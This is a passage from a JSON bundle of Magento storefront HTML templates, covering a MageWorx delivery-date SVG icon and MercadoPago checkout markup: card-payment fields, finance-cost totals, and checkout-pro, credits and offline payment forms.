Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <article class=\"mp-tax-info\">\n                        <!-- ko if: installmentTextCFT() !== null -->\n                        <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTNA() !== null -->\n                        <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTEA() !== null -->\n                        <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                        <!-- /ko -->\n                        <span>\n                            .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                        </span>\n                    </article>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay new-chopro\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <dl class=\"items check payable\">        \n            <div class=\"chopro\">\n                <div class=\"chopro-info-block\">\n                    <h3 tabindex=\"0\"><!-- ko i18n: 'Discover how practical Mercado Pago is' --><!-- /ko --></h3>\n                </div>\n                <div class=\"chopro-info\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[0].url,\n                            'width': getInfoIcons()[0].width,\n                            'height': getInfoIcons()[0].height\n                            }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Pay with your saved cards'--><!-- /ko --></span>&nbsp;<!--ko i18n: 'or account money without filling out personal details.' --><!-- /ko --></p>\n                    </div>\n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                        'src': getInfoIcons()[1].url,\n                        'width': getInfoIcons()[1].width,\n                        'height': getInfoIcons()[1].height\n                        }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Buy safely'--><!--/ko--></span>&nbsp;<!--ko i18n: 'with your preferred payment method.'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                </div>\n                <div class=\"chopro-flags\">\n                    <h2 id=\"payment-options\" style=\"display: none\"><!-- ko i18n: 'Payment options'--><!-- /ko --></h2>\n                    <ul class=\"chopro-flags-row\" tabindex=\"0\" aria-labelledby=\"payment-options\">\n                    <!--ko foreach: {data: getIconsList(), as: 'key'}-->\n                    <!--ko if: $parent.getIcons(key) -->\n                        <li tabindex=\"0\">\n                            <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(key).url,\n                                    'alt': $parent.getIcons(key).alt,\n                                    'width': $parent.getIcons(key).width,\n                                    'height': $parent.getIcons(key).height,\n                                    'class': 'card_' + $parent.getIcons(key).code\n                                }\" />\n                        </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    </ul> \n                </div>\n                <div class=\"chopro-footer\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-footer-title\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[2].url,\n                            'width': getInfoIcons()[2].width,\n                            'height': getInfoIcons()[2].height\n                            }\"><p tabindex=\"0\"><!--ko i18n: 'We\u2019ll take you to Mercado Pago'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                    <div>\n                        <p tabindex=\"0\"><!--ko i18n: 'If you don\u2019t have an account, you can use your email.'--><!-- /ko --></p>\n                    </div>\n                </div>\n            </div>\n        </dl>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 